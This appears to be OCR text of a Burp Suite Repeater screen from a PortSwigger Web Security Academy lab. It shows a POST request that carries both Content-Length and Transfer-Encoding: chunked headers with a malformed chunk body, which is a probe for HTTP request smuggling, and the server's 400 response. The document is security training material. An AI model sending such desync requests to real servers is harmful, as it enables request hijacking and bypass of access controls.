 Dashboard Target Proxy Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Setting
Extensions Learn InQL Intruder
3 × +
Send Cancel < ▼ > ▼ Target: https://0ad20077044b0c9487eab338007a00a8.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0ad20077044b0c9487eab338007a00a8.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 6 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 3 \r \n
8 abc \r \n
9 X \r \n
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 Connection: close
5 Content-Length: 27
6
7 {
"error":"Invalid request"
}
Inspector